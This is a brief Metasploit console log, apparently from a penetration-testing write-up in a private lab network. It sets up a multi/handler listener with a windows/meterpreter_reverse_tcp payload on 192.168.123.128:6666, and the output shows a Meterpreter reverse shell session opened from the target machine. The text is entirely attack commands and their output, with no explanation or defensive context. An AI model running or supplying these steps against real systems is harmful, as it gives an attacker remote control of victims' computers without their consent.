 03
msf5 exploit(multi/script/web_delivery) > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
msf5 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > show options
msf5 exploit(multi/handler) > set lhost 192.168.123.128
lhost => 192.168.123.128
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.123.128:6666
[*] Meterpreter session 3 opened (192.168.123.128:6666 -> 192.168.123.129:49345) at 2020-09-17 18:18:45 +0800